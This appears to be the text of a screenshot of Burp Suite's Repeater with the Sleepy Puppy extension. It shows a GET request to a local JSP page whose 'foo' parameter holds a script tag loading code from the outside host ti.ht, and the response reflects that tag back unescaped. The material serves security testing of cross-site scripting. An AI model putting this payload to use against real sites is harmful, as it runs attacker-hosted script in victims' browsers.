 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Logger++ Sleepy Puppy
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /index1.jsp?foo=<script+src%3d//ti.ht/x%3fu%3d12%26a%3d11></script>
HTTP/1.1
Host: localhost:7101
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:41.0)
Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: JSESSIONID=2D05FC93C6FB7BB243025151A5DCC00D
Connection: keep-alive
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Netflix.client.instance: i-336443f1
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 109
Date: Fri, 16 Oct 2015 14:23:45 GMT
The request URL is
http://localhost:7101/index1.jsp
foo=<script+src%3d//ti.ht/x%3fu%3d12%26a%3d11></script>